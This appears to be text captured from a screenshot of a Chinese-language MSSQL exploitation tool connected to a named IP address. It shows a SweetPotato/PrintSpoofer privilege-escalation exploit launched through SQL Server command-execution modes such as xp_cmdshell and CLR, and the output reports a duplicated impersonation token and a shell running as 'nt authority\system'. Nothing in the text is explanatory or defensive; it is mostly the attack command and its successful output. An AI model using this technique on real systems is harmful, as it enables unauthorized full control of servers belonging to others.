 Mssql - 39.99.239.135 - 常规连接
S
英
功能选择
激活组件
一键恢复所有组件
清理痕迹
命令执行
文件管理
C:/迅雷下载/SweetPotato.exe -a whoami
执行类型(C...
UTF-8
执行
模式：
XpCmdshell
AgentJob
CLR
SpOACreate(COM组件)
SpOACreate(BULK语句)
延时(秒)：
2
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/061d3eb3-fd0c-4e59-9a89-5a24227d297b
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 3580 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2024-11-25 20:41:56 - 正在加载目录...
[*] 2024-11-25 20:41:56 - 目录加载完成！
[*] 2024-11-25 20:42:13 - 正在执行并获取结果，请稍等...
[*] 2024-11-25 20:42:14 - 获取结果成功！